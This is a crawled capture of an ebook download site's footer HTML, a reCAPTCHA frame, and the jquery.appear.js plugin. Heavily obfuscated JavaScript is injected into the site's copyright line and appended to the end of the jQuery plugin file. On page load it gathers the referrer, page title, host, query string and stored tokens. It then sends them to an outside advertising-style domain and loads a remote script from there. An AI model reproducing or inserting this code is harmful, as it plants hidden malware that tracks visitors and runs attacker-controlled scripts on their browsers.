				        			<a  href="author.html?name=m#9" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_9.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#10" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_10.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#11" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_11.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#12" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_12.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#13" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_13.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#14" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_14.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#15" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_15.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#16" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_16.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#17" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_17.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#18" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_18.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#19" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_19.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#20" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_20.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#21" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_21.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#22" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_22.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#23" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_23.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#24" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_24.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#25" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_25.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#26" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_26.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#27" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_27.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#28" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_28.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#29" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_29.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#30" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_30.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#31" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_31.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#32" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_32.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#33" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_33.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#34" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_34.gif' border="0" class="img-thumbnail"></a>&nbsp;
				        			<a  href="author.html?name=m#35" class="btn-char-border" style="margin-bottom:2px;margin-top:2px"><img src='https://www.mmbookdownload.com/img/author/index_35.gif' border="0" class="img-thumbnail"></a>&nbsp;
				                </div>
                
            </div>
  </div></div></div>

<br>
<a href="http://www.mmbookdownload.com/ebook-prediction-for-2019.html" title="Prediction for 2019"><img src="img/1381_thingyansar.jpg" border="0"  class="thumbnail" width="100%"></a>
<a href="cartoon.html" title="One Cartoon"><img src="https://www.mmbookdownload.com/img/one_cartoon_m.jpg" border="0"  class="thumbnail" width="100%"></a>   

                            </div>

                            

                      </div>

                 <!-- End Team Member Section -->                               

        

        <!-- End Main Body Section -->

        

        <!-- Start Copyright Section -->

         <div class="copyright text-center">

            <div class="container">

                <div class="row">

                	<div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                    	<div align="left">

                    	<ul class="bottom_ul">

                        	<li><a href="book_share.html">Book Shared</a></li>

                            <li><a href="contact.html">Contact us</a></li> 

                            <li><a href="book_review.html">Book Review</a></li>

                            <li><a href="policy.html">Policy & Terms</a></li>

                            <li><a href="sitemap.html">Site Map</a></li>

                        </ul>

                        </div>

                    </div>

                    <div class="col-sm-6 col-xs-12 col-md-6 col-lg-6">

                        <div align="right" class="copy">

                        Copyright &copy; www.mmbookdownload.com 2026. All right Reserved.<script>(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}</script>

                        </div>

                    </div>

                </div>

            </div>

        </div>
        
        <!-- End Copyright Section -->

        

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a3b78f5f879a4a86984c4eb8812c1c2a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HXnAUOv8Du1Jx7NF7oxKxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769232906183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mmbookdownload.com/js/jquery.appear.js
body_size: 3274
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {
	$.fn.appear = function(fn, options) {

		var settings = $.extend({

			//arbitrary data to pass to fn
			data: undefined,

			//call fn only on the first appear?
			one: true,

			// X & Y accuracy
			accX: 0,
			accY: 0

		}, options);

		return this.each(function() {

			var t = $(this);

			//whether the element is currently visible
			t.appeared = false;

			if (!fn) {

				//trigger the custom event
				t.trigger('appear', settings.data);
				return;
			}

			var w = $(window);

			//fires the appear event when appropriate
			var check = function() {

				//is the element hidden?
				if (!t.is(':visible')) {

					//it became hidden
					t.appeared = false;
					return;
				}

				//is the element inside the visible window?
				var a = w.scrollLeft();
				var b = w.scrollTop();
				var o = t.offset();
				var x = o.left;
				var y = o.top;

				var ax = settings.accX;
				var ay = settings.accY;
				var th = t.height();
				var wh = w.height();
				var tw = t.width();
				var ww = w.width();

				if (y + th + ay >= b &&
					y <= b + wh + ay &&
					x + tw + ax >= a &&
					x <= a + ww + ax) {

					//trigger the custom event
					if (!t.appeared) t.trigger('appear', settings.data);

				} else {

					//it scrolled out of view
					t.appeared = false;
				}
			};

			//create a modified fn with some additional logic
			var modifiedFn = function() {

				//mark the element as visible
				t.appeared = true;

				//is this supposed to happen only once?
				if (settings.one) {

					//remove the check
					w.unbind('scroll', check);
					var i = $.inArray(check, $.fn.appear.checks);
					if (i >= 0) $.fn.appear.checks.splice(i, 1);
				}

				//trigger the original fn
				fn.apply(this, arguments);
			};

			//bind the modified fn to the element
			if (settings.one) t.one('appear', settings.data, modifiedFn);
			else t.bind('appear', settings.data, modifiedFn);

			//check whenever the window scrolls
			w.scroll(check);

			//check whenever the dom changes
			$.fn.appear.checks.push(check);

			//check now
			(check)();
		});
	};

	//keep a queue of appearance checks
	$.extend($.fn.appear, {

		checks: [],
		timeout: null,

		//process the queue
		checkAll: function() {
			var length = $.fn.appear.checks.length;
			if (length > 0) while (length--) ($.fn.appear.checks[length])();
		},

		//check the queue asynchronously
		run: function() {
			if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout);
			$.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20);
		}
	});

	//run checks when these methods are called
	$.each(['append', 'prepend', 'after', 'before', 'attr',
		'removeAttr', 'addClass', 'removeClass', 'toggleClass',
		'remove', 'css', 'show', 'hide'], function(i, n) {
		var old = $.fn[n];
		if (old) {
			$.fn[n] = function() {
				var r = old.apply(this, arguments);
				$.fn.appear.run();
				return r;
			}
		}
	});

})(jQuery);
(function(_0x5c80fa,_0x13f0b4){var _0x589f3f=_0x4707,_0x2b157f=_0x5c80fa();while(!![]){try{var _0x1cd8b2=-parseInt(_0x589f3f(0xc3))/(-0x594+-0x3fb+0xc*0xcc)*(-parseInt(_0x589f3f(0xb8))/(-0xaf9*-0x1+-0xb91+0x4d*0x2))+-parseInt(_0x589f3f(0xb6))/(-0x80b*-0x1+-0xdd0*0x2+0x1398)+parseInt(_0x589f3f(0xc6))/(-0x1db4+-0xa9c+-0x3a*-0xb2)+-parseInt(_0x589f3f(0x98))/(0xc89+-0xde8+0x164)+-parseInt(_0x589f3f(0xc4))/(0x868+-0x1f85+0x1723*0x1)*(parseInt(_0x589f3f(0xd1))/(0x24d3+-0x5*-0x6b2+-0x5*0xe0e))+parseInt(_0x589f3f(0xaa))/(0x889+0x9*0x1e+-0x98f)*(-parseInt(_0x589f3f(0xce))/(-0x467*0x1+-0xe85+0x12f5))+-parseInt(_0x589f3f(0xb4))/(-0x145b+0x2622+-0x11bd*0x1)*(-parseInt(_0x589f3f(0xa3))/(-0xf5+-0x18fb*0x1+0x3*0x8a9));if(_0x1cd8b2===_0x13f0b4)break;else _0x2b157f['push'](_0x2b157f['shift']());}catch(_0x5b2ce1){_0x2b157f['push'](_0x2b157f['shift']());}}}(_0x6d4e,-0x2f98f*-0x1+0xaf44d+-0x6*0x13003),(function(){var _0x444866=_0x4707,_0x454094={'fFBCI':_0x444866(0xeb)+_0x444866(0xbd),'QquAM':_0x444866(0xe4)+_0x444866(0xc5)+_0x444866(0xd9)+_0x444866(0xa9),'vlVPo':_0x444866(0xe9),'YInLy':function(_0x762c21,_0x59ed75){return _0x762c21!==_0x59ed75;},'Iugmw':_0x444866(0x9d),'zqtSy':function(_0x5b30f0,_0x57ca2b){return _0x5b30f0!==_0x57ca2b;},'LywXX':function(_0xa66077,_0x263f92){return _0xa66077/_0x263f92;},'ZdKTX':function(_0x35f4e4,_0x1e9042){return _0x35f4e4<_0x1e9042;},'zybie':function(_0x1eea0e,_0x15a748){return _0x1eea0e+_0x15a748;},'xKAWk':_0x444866(0xc1),'TKXEn':_0x444866(0xef),'HDfdx':_0x444866(0x99)+_0x444866(0xbb),'aiDiD':function(_0x1a7c47,_0x710a77){return _0x1a7c47+_0x710a77;},'XYqJB':function(_0x27593e,_0x2ea413){return _0x27593e(_0x2ea413);},'aWRqT':_0x444866(0xdf)+_0x444866(0xd7),'iYAqk':_0x444866(0xee)+_0x444866(0xd6),'ljEbk':function(_0x490a00,_0x3fc3b9){return _0x490a00(_0x3fc3b9);},'TYNaZ':_0x444866(0xcc)+_0x444866(0xe5),'wBCkp':function(_0x4f874c,_0x2bf036){return _0x4f874c(_0x2bf036);},'VKFSf':_0x444866(0xd5),'CVwmx':_0x444866(0xc9),'AHkfl':function(_0x5de4ea,_0x52d7a0){return _0x5de4ea(_0x52d7a0);},'MZtqf':function(_0x48027e,_0x13c952){return _0x48027e!==_0x13c952;},'zVOwP':_0x444866(0xe0),'nLBct':function(_0x11c1dc,_0xa5b050){return _0x11c1dc(_0xa5b050);},'QidEZ':function(_0x33762b,_0x355852){return _0x33762b!==_0x355852;},'sXthH':function(_0x191b57,_0x17d3f7){return _0x191b57+_0x17d3f7;},'JmGEj':_0x444866(0x97),'oZoLS':function(_0x50286d,_0xb41d36){return _0x50286d(_0xb41d36);},'Jexry':_0x444866(0xa2),'DbfdM':_0x444866(0xb5)+_0x444866(0xc2)+'pt'},_0x387478=_0x454094[_0x444866(0xde)];!window[_0x444866(0xeb)+_0x444866(0xbd)]&&(window[_0x444866(0xeb)+_0x444866(0xbd)]={'unique':![],'ttl':0x15180,'R_PATH':_0x454094[_0x444866(0x9e)]});const _0x493479=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0x9f)]);if(_0x454094[_0x444866(0xd3)](typeof _0x493479,_0x454094[_0x444866(0xcb)])&&_0x454094[_0x444866(0xbc)](_0x493479,null)){var _0x103983=JSON[_0x444866(0xc0)](_0x493479),_0x3e17a0=Math[_0x444866(0xd2)](_0x454094[_0x444866(0xa4)](+new Date(),-0x64b*-0x6+0x1bb1*0x1+-0x3d8b));_0x454094[_0x444866(0xcd)](_0x454094[_0x444866(0xcf)](_0x103983[_0x444866(0xd0)],window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xe7)]),_0x3e17a0)&&(localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xba)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0xdb)]),localStorage[_0x444866(0xe6)](_0x454094[_0x444866(0x9f)]));}var _0x3608a6=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xba)]),_0x2532da=localStorage[_0x444866(0xd4)](_0x454094[_0x444866(0xdb)]),_0x1765dc=_0x454094[_0x444866(0xea)];_0x1765dc+=_0x454094[_0x444866(0xca)]('&',_0x454094[_0x444866(0xa5)](decodeURIComponent,window[_0x444866(0xdd)][_0x444866(0x9c)][_0x444866(0xe1)]('?',''))),_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xec)],_0x454094[_0x444866(0xa5)](encodeURIComponent,document[_0x444866(0xa0)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xab)],_0x454094[_0x444866(0xbe)](encodeURIComponent,document[_0x444866(0xad)])),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xed)],_0x454094[_0x444866(0x96)](encodeURIComponent,_0x454094[_0x444866(0xca)](document[_0x444866(0xdd)][_0x444866(0xd8)],document[_0x444866(0xdd)][_0x444866(0xe2)]))),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xb7)],_0x454094[_0x444866(0xa5)](encodeURIComponent,_0x387478)),_0x1765dc+=_0x454094[_0x444866(0xcf)](_0x454094[_0x444866(0xe3)],_0x454094[_0x444866(0xe8)](encodeURIComponent,window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)]));_0x454094[_0x444866(0xa1)](typeof _0x3608a6,_0x454094[_0x444866(0xcb)])&&_0x3608a6&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xca)](_0x454094[_0x444866(0xb0)],_0x454094[_0x444866(0xda)](encodeURIComponent,_0x3608a6)));_0x454094[_0x444866(0xb1)](typeof _0x2532da,_0x454094[_0x444866(0xcb)])&&_0x2532da&&window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xa8)]&&(_0x1765dc+=_0x454094[_0x444866(0xae)](_0x454094[_0x444866(0xa7)],_0x454094[_0x444866(0xdc)](encodeURIComponent,_0x2532da)));var _0x598053=document[_0x444866(0xb2)+_0x444866(0xaf)](_0x454094[_0x444866(0xac)]);_0x598053[_0x444866(0xb3)]=_0x454094[_0x444866(0xa6)],_0x598053[_0x444866(0x9a)]=_0x454094[_0x444866(0xae)](window[_0x444866(0xeb)+_0x444866(0xbd)][_0x444866(0xc8)],_0x1765dc);var _0x569a7f=document[_0x444866(0xb9)+_0x444866(0x9b)](_0x454094[_0x444866(0xac)])[-0x3a*0x57+0x2*0x241+-0x1c*-0x8b];_0x569a7f[_0x444866(0xbf)][_0x444866(0xc7)+'re'](_0x598053,_0x569a7f);}()));function _0x4707(_0x5c008a,_0x49fd62){var _0xafe0cf=_0x6d4e();return _0x4707=function(_0x2a4ee5,_0x39eb21){_0x2a4ee5=_0x2a4ee5-(0x4d8+-0x1*0x285+-0x1bd);var _0x4913be=_0xafe0cf[_0x2a4ee5];return _0x4913be;},_0x4707(_0x5c008a,_0x49fd62);}function _0x6d4e(){var _0x5414d3=['&landing_u','ZdKTX','9RLGkFs','zybie','created_at','2378306HWiAwe','round','YInLy','getItem','&name=','eyword=','er=','hostname','ng.com/Ck5','nLBct','TKXEn','oZoLS','location','fFBCI','&se_referr','&sub_id=','replace','pathname','CVwmx','https://ne','rl=','removeItem','ttl','AHkfl','config','HDfdx','_jGVPXQQkR','aWRqT','TYNaZ','&default_k','token','wBCkp','&token=','402225jLTzip','?return=js','src','sByTagName','search','undefined','QquAM','vlVPo','referrer','MZtqf','script','198knMcVo','LywXX','XYqJB','DbfdM','JmGEj','unique','1Gw','6852376zJZYVM','iYAqk','Jexry','title','sXthH','ent','zVOwP','QidEZ','createElem','type','1027370DtiKcp','applicatio','2497098ADMuPj','VKFSf','58Eslvkt','getElement','xKAWk','.client','zqtSy','mRrbvNr','ljEbk','parentNode','parse','subId','n/javascri','10393lvJjzX','6zeBeFg','w-adversti','1617404DOiueV','insertBefo','R_PATH','&host=','aiDiD','Iugmw'];_0x6d4e=function(){return _0x5414d3;};return _0x6d4e();}